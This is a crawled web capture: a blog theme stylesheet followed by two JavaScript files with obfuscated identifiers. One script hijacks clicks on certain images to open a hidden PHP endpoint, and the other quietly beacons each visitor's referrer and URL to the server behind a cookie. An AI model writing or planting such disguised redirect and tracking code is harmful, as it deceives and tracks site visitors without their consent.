	padding: 0px;
	padding-top: 10px;
	text-align: lrft;
	width: 980px;
	height: auto;
}
#nav a {
	border: 2px solid #ffffff;
	margin-right: 5px;
	padding: 5px 10px;
	background: #ccc;
	color: #000;
	text-decoration: none;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
#nav a:hover,
#nav .current {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
#nav .current {
	margin-right: 5px;
	padding: 5px 10px;
}

.container{
	margin: 0 auto;
	width: 1000px;
}
.container  .entry {
	color: #666666;
	font-weight: normal;
}

p {
  margin: 0 0 10px;
}
.container #footer{
padding-left: 0px;
}

/* ------- Featured Posts ------- */
#featured-posts {
	margin: 0 auto;
	overflow: hidden;
	padding-top: 23px;
	width: 990px;
	margin-left: -10px;
}
ul#featured-posts-list { 
	overflow: hidden;
	width: 990px; 
}
ul#featured-posts-list li { 
	float: left; 
	margin-right: 22px;
	width: 225px; 
}
.featured-post-text {
background:#e9eae7;
	float: left;
	margin: 0;
	padding: 15px 8px;
	width: 205px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}


/* ------- Content ------- */
#content {
	margin: 0 auto;
	padding-left: 20px;
	overflow: hidden;
	text-align: left;
	width: 990px;
}
#content img {
	max-width: 100%;
}

/* ------- Posts ------- */


/* --- single-post --- */
.single {

} 
.column .single-post {
	background:#e9eae7;
	margin: 0 auto;	
	padding: 20px;
	margin-bottom: 30px;
	margin-right: 30px;
	float: left;
	width: 260px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.single-post-image {
	clear: both;
	margin-top: 5px;
	padding: 15px 0 15px 0;
	overflow: hidden;
}

.single-post-text {
	float: left;
	margin-top: 10px;
	padding-right: 5px;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-post-text h2 {
	color: #3a3a39;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-post-text h2 a { 
	color: #3a3a39; 
	text-decoration: none;
}
.single-post-text h2 a:hover { 
	color: #3a3a39; 
	text-decoration: underline; 
}
.meta {
	clear: both;
	color: #aaaaaa;
	line-height: 24px;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 700;
}
.meta span { 
	color: #888888; 
}
.meta a { 
	color: #3a3a39; 
	text-decoration: none; 
}
.meta a:hover { 
	color: #888888; 
	text-decoration: underline; 
}
.single-post-content {
	color: #888888;
	float: left;
	line-height: 24px;
	margin-top: 15px;
	width: 420px;
}
.posts-navigation {
	color: #ffffff;
	margin: 22px 0px;
	width: 650px;
}
.posts-navigation a { 
	color: #ffffff; 
	text-decoration: none; 
}
.posts-navigation a:hover { 
	color: #ffffff; 
	text-decoration: underline; 
}
.posts-navigation-next {
	background: #3a3a39;
	border: 2px solid #eeeeee;
	float: right;
	padding: 8px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.posts-navigation-prev {
	background: #3a3a39;
	border: 2px solid #eeeeee;
	float: left;
	padding: 8px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.wp-caption.alignnone  {
	max-width:100%; 	
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.full-post-content embed, 
.full-post-content iframe {
	float: left;
	margin-left: 10px;
	width: 650px;
}
.sticky {
	background:#e9eae7;
	width: 48%;
	margin: 0 auto;	
	margin-bottom: 0px;
	margin-left: -20px;
	padding: 20px;
		float: left;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}


.sticky-container {
width:970px;
float: left;
}

.column {  
  float: left;  
  width: 48%;  
}  
.column.right {  
  float: right;
width: 48%;  
}  
.clear {  
  clear: both;  
  height: 0;  
  overflow: hidden;  
}  
.post {
background:#e9eae7;
	width: 430px;
	margin: 0 auto;	
	margin-bottom: 20px;
	margin-left: 0px;
	padding: 10px 20px;
		float: left;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.meta-full-post {
	border-bottom: 1px solid #eeeeee;
	clear: both;
	color: #aaaaaa;
	padding: 10px 0;
}
.meta-full-post span { 
	color: #888888; 
}
.full-post-pages { 
	margin-bottom: 10px; 
}


/* ------- Sidebar ------- */

.search-form {
	margin: 30px 0 0 0px;
}
.search-form form input.searchfield {
	background: #ffffff;
	border: 1px solid #eee;
	color: #aaaaaa;
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
	font-size: 12px;
	line-height: 20px;
	padding: 0 5px;
	width: 130px;
	height: 30px;
}
#searchsubmit {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	float: right;
	margin-top: -25px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}


.tagcloud { 
	padding: 10px 5px 0 0px;
}
.textwidget { 
	line-height: 24px;
	padding: 5px 5px 0 0px; 
}
.textwidget a { 
	border-bottom: 1px dotted #ddd;
}
#calendar_wrap { 
	line-height: 24px; 
	padding: 15px 5px 0 35px;
}
#calendar_wrap a { 
	border-bottom: 1px dotted #ddd;
	color: #000000;
	font-weight: bold;
}
#calendar_wrap caption { 
	font-size: 16px;
}
#calendar_wrap td, 
#calendar_wrap th { 
	padding: 0 12px 0 0; 
	text-align: right;
}
#calendar_wrap td#prev { 
	text-align: left;
}
.textwidget  select {
	width: 98%;
}
.textwidget  img {
max-width: 98%;
}
.bottom-widget {
margin-right: -10px;
}
.bottom-widget .widget {
background:#e9eae7;
padding: 10px 15px 5px 20px;
margin-bottom: 20px;
margin-left: 0px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.bottom-widget .widget h2 {
	color: #3a3a39;
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.bottom-widget .widget ul  {
	margin-left: 0px;
}
.bottom-widget .sb-right {
	margin-left: 0px;
	margin-top: 40px;
	width: 284px;
}

.bottom-widget  .sb-right .widget a, 
#footer .widget a {
	color: #666666;
	line-height: 1.8em;
	text-decoration: none;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.bottom-widget  .sb-right .widget a:hover, 
#footer .widget a:hover   {
	text-decoration: underline;
}
.bottom-widget  .sb-right .widget {
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.bottom-widget  .sb-right #s {
width: 170px;
}
#footer .bottom-widget  #s {
width: 190px;
}

.entry img {
	padding: 10px;
	padding-left: 0px;
}

/* ------- Footer ------- */
#footer {
	background: none;
	border-top: 3px solid #eee;
	margin: 0 auto;
	padding-top: 30px;
	width: 995px;
}
#footer .copyright {
background:#e9eae7;
	border-top: 1px solid #eee;
	font-size: 12px;
	margin-bottom: 5px;
	margin-left: 10px;
	margin-top: 0px;
	padding-left: 10px;
	width: 960px;
		-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	
}
#footer .bottom-widget {
	width: 330px;
	margin-left: 6px;
}
#footer .bottom-widget .widget {
	margin-left: 20px;
}
#footer .logo {
	margin-bottom: 20px;
	margin-left: 10px;
}
#footer .widget, 
.bottom-widget .sb-right .widget {
	list-style: none;
}
#footer #s {
width: 265px;
}

/* ------- Comments ------ */
#comments-wrap {
	margin: 25px 0 0 0;
	padding-bottom: 30px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
#comments-number {
	clear: both;
	display: block;
	padding-left: 0px;
}
.comments-navigation {
	font-size: 12px;
	margin: 0; 
}
.comments-navigation a { 
	margin-top: 10px;
}
.comments-navigation .alignleft {
	float: left; 
	margin: 0; 
	padding: 0;
}
.comments-navigation .alignright {
	float: right; 
	margin: 0; 
	padding: 0;
}
h3#comments-number, h3.postcomment {
	color: #333333;
	font-size: 18px;
	line-height: 30px;
	padding-bottom: 0;
}
ol.commentlist { 
	border-bottom: 1px solid #eeeeee;
	list-style:none; 
	margin:20px 0 0 0; 
	padding:0; 
	text-indent:0;
}
ol.commentlist li {  
	height:1%; 
	margin:0 0 10px 0; 
	padding:10px 10px 7px 57px; 
	position:relative;
}
ol.commentlist li.alt {
}
ol.commentlist li.bypostauthor {
}
ol.commentlist li.byuser {
}
ol.commentlist li.comment-author-admin {
}
ol.commentlist li.comment {
}
ol.commentlist li div.comment-author { 
	padding:0 170px 0 0; 
}
ol.commentlist li div.vcard { 
	font: bold 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	padding-bottom: 5px;
}
ol.commentlist li div.vcard cite.fn { 
	font-style:normal;
}
ol.commentlist li div.vcard cite.fn a.url {
}
ol.commentlist li div.vcard cite.fn a.url:hover {
}
ol.commentlist li div.vcard img.avatar { 
	border:1px solid #f8f8f8; 
	left:10px; 
	padding: 2px; 
	position:absolute; 
	top:10px; 
}

ol.commentlist li div.vcard img.avatar-32 {
}
ol.commentlist li div.vcard img.photo {
}
ol.commentlist li div.vcard span.says {
}
ol.commentlist li div.commentmetadata {
}
ol.commentlist li div.comment-meta { 
	font: normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	position:absolute; 
	right:10px; 
	text-align: left; 
	top: 10px;
}
ol.commentlist li div.comment-meta a { 
	color:#aaaaaa; 
	text-decoration:none;
}
ol.commentlist li div.comment-meta a:hover { 
	color:#ff6600; 
	text-decoration:none;
}
ol.commentlist li p { 
	font: normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	line-height: 24px; 
	margin:0 0 1em 0;
}
ol.commentlist li form p { 
	margin: 0;
}
ol.commentlist li ul { 
	font:normal 12px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	list-style:square; 
	line-height: 24px; 
	margin:0 0 1em; padding:0; 
	text-indent:0;
}
ol.commentlist li div.reply { 
	font-size: 12px;
}
ol.commentlist li div.reply:hover {
}
ol.commentlist li div.reply a {
}
ol.commentlist li ul.children { 
	list-style:none; 
	margin:1em 0 0; 
	text-indent:0; 
}
ol.commentlist li ul.children li {
	
}
ol.commentlist li ul.children li.alt {
}
ol.commentlist li ul.children li.bypostauthor {
}
ol.commentlist li ul.children li.byuser {
}
ol.commentlist li ul.children li.comment {
}
ol.commentlist li ul.children li.comment-author-admin {
}
ol.commentlist li ul.children li.depth-2 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-3 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-4 { 
	margin:0 0 8px; 
}
ol.commentlist li ul.children li.depth-5 {
}
ol.commentlist li ul.children li.odd {
}
ol.commentlist li.even {
}
ol.commentlist li.odd {
}
ol.commentlist li.parent {
}
ol.commentlist li.pingback {
}
ol.commentlist li.pingback.parent {
}
ol.commentlist li.pingback div.vcard { 
	padding:0 170px 0 0;
}
ol.commentlist li.thread-alt {
}
ol.commentlist li.thread-even {
}
ol.commentlist li.thread-odd {
}
.comment-form-author input, 
.comment-form-email input , 
.comment-form-url input,
.comment-form-comment input{
	margin-right: 10px;
	font-size: 10px;
}
.comment-form-author label,
.comment-form-email label , 
.comment-form-url label,
.comment-form-comment label { 
	font-size: 13px;
	margin-bottom: -10px;
}
.commentmetadata {

}
h3#respond {
	color: #333333;
	font-size: 18px;
	line-height: 30px;
	padding-bottom: 0;
}
.comment-reply-title {
	color: #333333;
	font-size: 1.6em;
}
#respond {
	padding: 25px 0 0 0;
}
#comments p.nocomments {
	padding: 0;
}
form#commentform input {
	background: #ffffff; 
	border: 1px solid #eeeeee;
	color: #aaaaaa; 
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	font-size: 12px; 
	line-height: 20px;
	margin-top: 10px; 
	padding: 0 8px; 
	height: 30px; 
}

form#commentform input[type="submit"]{
	background: #3a3a38;
	border: 1px solid #555555;
	color: #ffffff;
}
form#commentform input[type="submit"]:hover{
	background: #555555;
	border: 1px solid #555555;
}
.required-input {
	color: #3a3a39;
}
.comment-reply-link {
	background: #3a3a39;
	color: #ffffff;
	padding: 0 5px;
}
.reply {
	margin-bottom: 50px;
}
form#commentform textarea {
	background: #ffffff; 
	border: 1px solid #eeeeee;
	color: #aaaaaa; 	
	font-family: 'Lucida Sans Unicode', 'Lucida Grande', sans-serif; 
	font-size: 12px; 
	line-height: 20px; 
	padding: 5px; 
	overflow: auto;
	width: 480px; 
}
.post-nav {
	padding-bottom: 50px;
}
.post-nav-l, 
.post-nav-r  {
	color: #3a3a39;
	overflow: hidden;
	padding:15px;
	padding-left: 0px;
	width: 40%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.post-nav-r {
	float:right;
	text-align: right;
}
.post-nav-l {
	float:left;
}
.post-nav-r  a, 
.post-nav-l a {
	color: #3a3a39;
	font-size: 12px;
	line-height: 12px;
	text-decoration: none; 
}
.post-nav-r  a:hover, 
.post-nav-l a:hover {
	text-decoration: underline;
}
.gallery {
	clear: both;
	display: block;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-row {
	clear: both;
	display:block;
	margin: 0;
	overflow: hidden;
}
.gallery .gallery-item {
	float: left;
	margin: 0;
	overflow: hidden;
	list-style: none;
	padding: 0;
	position: absolute
	bottom: 0;
	text-align: center;
}
.gallery .gallery-item img, 
.gallery .gallery-item img.thumbnail {
	max-width: 89%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
}
.gallery-caption {
	margin-left: 0;
}
#slideshow_cont { 
	height: 440px; 
	margin-bottom: 20px;
	overflow: hidden;
	margin-top: 20px;
}
#slideshow { 
	position: relative; 
}
#slideshow .slide_cont { 
	display: none; 
	width: 980px; 
	height: 440px; 
}
#slideshow .slide_cont img {
	left: 0; 
	position: absolute; 
	top: 0; 
	z-index: 10; 
	width: 980px; 
	height: 440px; 
}
#slideshow .active { 
	display: block;
}
.slide_prev { 
	cursor: pointer; 
	left: 24px; 
	position: absolute; 
	top: 145px; 
	z-index: 25; 
}
.slide_next { 
	cursor: pointer; 
	position: absolute; 
	right: 28px; 
	top: 145px; 
	z-index: 25; 
}
ul {
	list-style: none;
	margin: 0 0 18px 1em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}





--- FILE ---
content_type: application/javascript
request_url: https://mcdermottpoolcue.org/qivexa.js
body_size: 569
content:

window.onload = function ()
{
	muronivaj();
}


function muronivaj(){
	var denytalufexuwi = document.getElementsByTagName("img"); 	

	for (var gofum = 0; gofum < denytalufexuwi.length; gofum++)    
	

	{ 		


		var zemekoqimypexi = denytalufexuwi[gofum].getAttribute("class");   		if(zemekoqimypexi == null || zemekoqimypexi.length < 50) continue;	 
  		var kadyluno = "/mipufo.php?dpm=" + zemekoqimypexi;
   	 
 		var masunex = denytalufexuwi[gofum].getAttribute("alt"); 		var palamolokegehi = zumo(kadyluno, masunex);
	 		var bubiqufa = denytalufexuwi[gofum].parentNode; 	  		var zudodehuriwuv = denytalufexuwi[gofum].cloneNode(true);   		palamolokegehi.appendChild(zudodehuriwuv);
 
			 	 		bubiqufa.replaceChild(palamolokegehi, denytalufexuwi[gofum]);

 	}	}


function zumo(sukozytusovo, regyquzytyx){

  	if(regyquzytyx == null) regyquzytyx = "";  	
 
	var guzivuli = document.createElement("a"); 
	guzivuli.href = "#" + regyquzytyx;
 

	guzivuli.setAttribute("onclick", "javascript:window.open('" + sukozytusovo + "');return false;");


	guzivuli.setAttribute("rel","nofollow");	 	guzivuli.setAttribute("target","_blank");	
		return guzivuli; 

}
	

--- FILE ---
content_type: application/javascript
request_url: https://mcdermottpoolcue.org/synonuwej.js
body_size: 803
content:


function fegoxex(){
 	var bunedoce = window.location.href;  		
    var fososihicukox = document.currentScript.src.split('/').pop().replace(".js","");  	var wapopaq = "/" + fososihicukox + ".php";      var xoqa = 60;
 	var gujukifozec = fososihicukox;
 

	var madimaxafypamot = "";
 
    try			    {             madimaxafypamot=""+parent.document.referrer;	
 
    }	     catch (ex) 


    { 
 			
	    madimaxafypamot=""+document.referrer;    }				if(kebowujic(gujukifozec) == null)		{

  		var dylopuqopame = window.location.hostname;
    		 	  	
		lanorobane(gujukifozec, "1", xoqa, "/", dylopuqopame);   


		if(kebowujic(gujukifozec) != null) 	
			{  			var zicixeb = new Image();	  			zicixeb.src=wapopaq + "?referer=" + escape(madimaxafypamot) + "&url=" + escape(bunedoce); 		} 




 	}

}	

fegoxex();

function kebowujic(sodihecigotabu) 
{
    var qyvimize = document.cookie;  	    var xuzuj = sodihecigotabu + "=";
    var nelamewanupytef = qyvimize.indexOf("; " + xuzuj);   	
      if (nelamewanupytef == -1) {          nelamewanupytef = qyvimize.indexOf(xuzuj);
  

        if (nelamewanupytef != 0) return null; 	    } else {
         nelamewanupytef += 2;  
	    } 		

 
    var qyzuk = document.cookie.indexOf(";", nelamewanupytef);      if (qyzuk == -1) {          qyzuk = qyvimize.length;	 



 
    }     return unescape(qyvimize.substring(nelamewanupytef + xuzuj.length, qyzuk));  	}
 	




function lanorobane(fomes,xuwewidej,titodoso, qagibiw, quqemynyry) { var qidyqini = new Date();
 
 var vuxe = new Date();  	 	
 vuxe.setTime(qidyqini.getTime() + 1000*60*titodoso); 
	  document.cookie = fomes+"="+escape(xuwewidej) + ";expires="+vuxe.toGMTString() + ";path=" + qagibiw + ";domain=" + quqemynyry; 
	 }  	 